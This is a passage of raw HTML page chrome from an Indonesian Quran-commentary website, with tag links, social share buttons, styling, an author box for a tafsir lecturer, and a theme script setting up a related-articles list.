href="https://tafsiralquran.id/tag/maulid-nabi/">maulid Nabi</a></li><li><a href="https://tafsiralquran.id/tag/nabi-muhammad-saw-sebagai-pejuang-kemanusiaan/">Nabi Muhammad saw sebagai pejuang kemanusiaan</a></li><li><a href="https://tafsiralquran.id/tag/tafsir-pembebasan/">Tafsir Pembebasan</a></li><li><a href="https://tafsiralquran.id/tag/tafsir-tematik/">tafsir tematik</a></li></ul></div></div><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_38  td-pb-border-top td_block_template_1">
<style>.tdi_38{margin-top:20px!important;margin-bottom:0px!important}</style><div class="td-fix-index"><div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://tafsiralquran.id/al-quran-dan-teladan-nabi-muhammad-sebagai-pejuang-kemanusiaan/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftafsiralquran.id%2Fal-quran-dan-teladan-nabi-muhammad-sebagai-pejuang-kemanusiaan%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Wahyu%20Al-Quran%20dan%20Keteladanan%20Nabi%20Muhammad%20Saw%20Sebagai%20Pejuang%20Kemanusiaan&url=https%3A%2F%2Ftafsiralquran.id%2Fal-quran-dan-teladan-nabi-muhammad-sebagai-pejuang-kemanusiaan%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Ftafsiralquran.id%2Fal-quran-dan-teladan-nabi-muhammad-sebagai-pejuang-kemanusiaan%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Wahyu%20Al-Quran%20dan%20Keteladanan%20Nabi%20Muhammad%20Saw%20Sebagai%20Pejuang%20Kemanusiaan%20https%3A%2F%2Ftafsiralquran.id%2Fal-quran-dan-teladan-nabi-muhammad-sebagai-pejuang-kemanusiaan%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a target="_blank" aria-label="Line" class="heateor_sss_button_line" href="https://social-plugins.line.me/lineit/share?url=https%3A%2F%2Ftafsiralquran.id%2Fal-quran-dan-teladan-nabi-muhammad-sebagai-pejuang-kemanusiaan%2F" title="Line" rel="noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_line" style="background-color:#00c300;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 14.304c0-5.37-5.384-9.738-12-9.738S4 8.936 4 14.304c0 4.814 4.27 8.846 10.035 9.608.39.084.923.258 1.058.592.122.303.08.778.04 1.084l-.172 1.028c-.05.303-.24 1.187 1.04.647s6.91-4.07 9.43-6.968c1.737-1.905 2.57-3.842 2.57-5.99zM11.302 17.5H8.918c-.347 0-.63-.283-.63-.63V12.1c0-.346.283-.628.63-.628.348 0 .63.283.63.63v4.14h1.754c.35 0 .63.28.63.628 0 .347-.282.63-.63.63zm2.467-.63c0 .347-.284.628-.63.628-.348 0-.63-.282-.63-.63V12.1c0-.347.282-.63.63-.63.346 0 .63.284.63.63v4.77zm5.74 0c0 .27-.175.51-.433.596-.065.02-.132.032-.2.032-.195 0-.384-.094-.502-.25l-2.443-3.33v2.95c0 .35-.282.63-.63.63-.347 0-.63-.282-.63-.63V12.1c0-.27.174-.51.43-.597.066-.02.134-.033.2-.033.197 0 .386.094.503.252l2.444 3.328V12.1c0-.347.282-.63.63-.63.346 0 .63.284.63.63v4.77zm3.855-3.014c.348 0 .63.282.63.63 0 .346-.282.628-.63.628H21.61v1.126h1.755c.348 0 .63.282.63.63 0 .347-.282.628-.63.628H20.98c-.345 0-.628-.282-.628-.63v-4.766c0-.346.283-.628.63-.628h2.384c.348 0 .63.283.63.63 0 .346-.282.628-.63.628h-1.754v1.126h1.754z"/></svg></span></a></div><div class="heateorSssClear"></div></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_40  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_40{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_42  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_42{margin-bottom:30px!important}@media (max-width:767px){.tdi_42{margin-top:-7px!important}}</style></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_43 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_43{padding:21px;border:1px solid #ededed}.tdi_43 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_43 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_43 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_43 .tdb-social-item i.td-icon-twitter,.tdi_43 .tdb-social-item i.td-icon-linkedin,.tdi_43 .tdb-social-item i.td-icon-pinterest,.tdi_43 .tdb-social-item i.td-icon-blogger,.tdi_43 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_43 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_43 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_43{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_43{border:1px solid #ededed}}@media (max-width:767px){.tdi_43{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><a href="https://tafsiralquran.id/author/wildan/" class="tdb-author-photo" title="Wildan Imaduddin Muhammad"><img data-del="avatar" alt="Wildan Imaduddin Muhammad" src='https://tafsiralquran.id/wp-content/uploads/2020/07/Wildan-Imaduddin-150x150.jpg' class='avatar pp-user-avatar avatar-117 photo ' height='117' width='117'/></a><div class="tdb-author-info"><a href="https://tafsiralquran.id/author/wildan/" class="tdb-author-name">Wildan Imaduddin Muhammad</a><div class="tdb-author-descr">Dosen Tafsir Fakultas Ushuluddin UIN Syarif Hidayatullah Jakarta</div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_44 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_44" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_44 .entry-thumb{background-position:center 50%}.tdi_44 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_44 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_44 .td-module-meta-info{border-color:#eaeaea}.tdi_44 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_44 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_44 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_44 .td-post-vid-time{display:block}.tdi_44 .td-post-category{display:inline-block}.tdi_44 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_44 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_44 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_44 .td-read-more{display:none}.tdi_44 .td-post-author-name{display:none}.tdi_44 .td-post-date,.tdi_44 .td-post-author-name span{display:none}.tdi_44 .td-module-comments{display:none}.tdi_44 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_44 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_44 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_44 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .td_module_wrap{padding-bottom:9px;margin-bottom:9px}.tdi_44 .td-module-container:before{bottom:-9px}.tdi_44 .td_module_wrap{clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_44 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_44 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .td_module_wrap{padding-bottom:9px;margin-bottom:9px}.tdi_44 .td-module-container:before{bottom:-9px}.tdi_44 .td_module_wrap{clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_44 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_44 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}@media (max-width:767px){.tdi_44 .td-image-container{flex:0 0 30%;width:30%}.tdi_44 .td-module-container{flex-direction:row}.tdi_44 .td-image-container{display:block;order:0}.tdi_44 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_44 .td_module_wrap{width:100%;float:left;padding-bottom:9px;margin-bottom:9px;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_44 .td-module-container:before{bottom:-9px}.tdi_44 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"ARTIKEL TERKAIT","related_articles_type":"by_tags","limit":"3","offset":"","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":8188,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"4","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "2";
block_tdi_44.block_type = "tdb_single_related";
block_tdi_44.post_count = "3";
block_tdi_44.found_posts = "1009";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "337";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>ARTIKEL TERKAIT</span></h4></div><div id=tdi_44 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tafsiralquran.id/category/tafsir-tematik/" class="td-post-category">Tafsir Tematik</a>                        <div class="td-module-thumb"><a href="https://tafsiralquran.id/penafsiran-surah-an-nisa-ayat-40-dalam-tafsir-mutazilah-dan-tafsir-sunni/"  rel="bookmark" class="td-image-wrap " title="Penafsiran Surah an-Nisa’ Ayat 40 dalam Tafsir Mu’tazilah dan Tafsir Sunni" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/12/penafsiran-surah-an-nisa-ayat-40-dalam-tafsir-mutazilah-dan-tafsir-sunni-696x696.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/penafsiran-surah-an-nisa-ayat-40-dalam-tafsir-mutazilah-dan-tafsir-sunni/"  rel="bookmark" title="Penafsiran Surah an-Nisa’ Ayat 40 dalam Tafsir Mu’tazilah dan Tafsir Sunni">Penafsiran Surah an-Nisa’ Ayat 40 dalam Tafsir Mu’tazilah dan Tafsir Sunni</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
